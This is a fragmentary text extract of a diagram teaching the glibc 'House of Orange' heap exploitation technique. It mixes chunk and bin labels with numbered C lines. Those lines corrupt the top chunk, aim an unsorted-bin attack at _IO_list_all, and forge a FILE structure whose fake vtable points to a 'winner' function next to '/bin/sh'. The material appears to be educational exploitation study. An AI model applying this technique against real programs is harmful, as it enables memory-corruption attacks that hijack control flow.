 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
....
jump_table, &top[12]
....
&vtable->__overflow
&winner
....
&fp->_mode
0
....
&vtable
jump_table
....
struct _IO_FILE
struct _IO_FILE_plus
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
&smallbin[4]->fd
top
&smallbin[4]->bk
top
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
io_list_all - 0x10
fd
smallbin[4]
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);